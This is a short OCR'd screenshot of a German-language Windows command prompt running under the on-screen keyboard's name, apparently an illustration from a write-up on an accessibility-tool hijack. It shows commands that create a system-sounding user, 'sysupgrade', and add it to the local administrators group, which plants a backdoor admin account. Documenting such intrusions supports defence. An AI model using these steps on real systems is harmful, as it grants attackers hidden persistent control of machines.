 Administrator: C:\Windows\System32\osk.exe
Microsoft Windows [Version 10.0.10586]
(c) 2015 Microsoft Corporation. Alle Rechte vorbehalten.
C:\Windows\system32>net user sysupgrade pwxxx /add
Der Befehl wurde erfolgreich ausgeführt.
C:\Windows\system32>net localgroup administratoren sysupgrade /add
Der Befehl wurde erfolgreich ausgeführt.
C:\Windows\system32>
16:37
Mittwoch, 24. Mai